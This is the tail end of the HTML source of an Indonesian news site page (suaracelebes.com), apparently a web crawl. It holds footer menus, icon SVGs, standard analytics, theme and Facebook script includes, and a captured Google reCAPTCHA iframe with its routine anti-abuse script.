3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://suaracelebes.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-165906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165906"><a href="https://suaracelebes.com/redaksi/">Redaksi</a></li>
<li id="menu-item-165904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165904"><a href="https://suaracelebes.com/tentang-suaracelebes/">Tentang Kami</a></li>
<li id="menu-item-165905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165905"><a href="https://suaracelebes.com/pedoman/">Pedoman</a></li>
<li id="menu-item-165902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165902"><a href="https://suaracelebes.com/kontak/">Kontak</a></li>
<li id="menu-item-165903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165903"><a href="https://suaracelebes.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>© www.suaracelebes.com 2016							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="page_item page-item-138685"><a href="https://suaracelebes.com/indeks/">Indeks</a></li>
<li class="page_item page-item-22564"><a href="https://suaracelebes.com/kontak/">Kontak</a></li>
<li class="page_item page-item-22528"><a href="https://suaracelebes.com/pedoman/">Pedoman</a></li>
<li class="page_item page-item-22562"><a href="https://suaracelebes.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-22523"><a href="https://suaracelebes.com/redaksi/">Redaksi</a></li>
<li class="page_item page-item-22532"><a href="https://suaracelebes.com/tentang-suaracelebes/">Tentang Kami</a></li>
</ul>
</nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'G-WKPNL004W0');
				</script><script src="https://suaracelebes.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://suaracelebes.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://suaracelebes.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://suaracelebes.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://suaracelebes.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script src="https://suaracelebes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-WKPNL004W0&amp;ver=2.1.6" id="wpberita-analytics-js"></script>
<script src="https://connect.facebook.net/id/sdk.js?ver=2.1.6#xfbml=1&amp;version=v9.0&amp;appId=1703072823350490&amp;autoLogAppEvents=1" id="wpberita-fb-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qM6NLgZmtWOsSjBZidOtjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763487999206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>